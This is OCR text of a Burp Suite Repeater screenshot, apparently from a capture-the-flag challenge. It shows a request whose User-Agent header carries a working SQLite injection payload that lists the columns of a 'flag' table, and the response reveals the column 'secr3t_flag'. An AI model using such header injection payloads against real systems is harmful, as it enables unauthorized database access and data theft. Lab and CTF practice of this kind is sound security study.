 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - Licensed to Haxorx
Target Dashboard Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Burp Bounty Free Settings
1 × +
Send Cancel < ▼ > ▼ Target: http://103.97.125.56:31292 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 103.97.125.56:31292
3 User-Agent: test',(SELECT GROUP_CONCAT(name) FROM
pragma_table_info('flag')),null,null,null)  -- '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-PwnFox-Color: blue
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
Access Logs
IP User Agent Referer URL Cookie Timesta
*** test id,secr3t_flag None None None
*** python- None http://localhost:1337/ None 2024-04
requests/2.30.0 01:58:05
*** python- None http://localhost:1337/ None 2024-04
requests/2.30.0 01:58:00
*** python- None http://localhost:1337/ None 2024-04
requests/2.30.0 01:57:54
*** python- None http://localhost:1337/ None 2024-04
requests/2.30.0 01:57:49
*** python- None http://localhost:1337/ None 2024-04
requests/2.30.0 01:57:44
*** python- None http://localhost:1337/ None 2024-04
requests/2.30.0 01:57:38
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
Done
6,121 bytes | 230 millis